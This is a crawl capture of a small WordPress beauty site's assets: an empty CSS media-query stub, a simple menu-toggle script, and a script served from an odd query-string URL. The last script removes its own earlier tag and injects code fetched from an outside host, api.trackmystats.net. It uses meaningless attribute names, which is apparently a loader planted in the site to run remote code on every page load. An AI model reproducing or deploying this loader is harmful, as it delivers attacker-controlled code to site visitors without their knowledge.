 * Desktop Medium 1100px
 */
@media screen and (min-width: 68.75em) {
	
}

/**
 * Desktop Large 1240px
 */
@media screen and (min-width: 77.5em) {
}

/**
 * Desktop X-Large 1403px
 */

@media screen and (min-width: 87.6875em) {
}

--- FILE ---
content_type: application/x-javascript
request_url: https://beautybyemily.net/wp-content/themes/beautybyemily/js/functions.js
body_size: -44
content:
function toggleMenu() {
  var menuBox = document.getElementById('menu-main');    
  if(menuBox.style.display == "block") { // if is menuBox displayed, hide it
    menuBox.style.display = "none";
  }
  else { // if is menuBox hidden, display it
    menuBox.style.display = "block";
  }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://beautybyemily.net/?qxiqin=56x5
body_size: 116
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://api.trackmystats.net/c5a9e2b7d4f1c8a6e3b0d9f2a4c7e1",1767388463,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();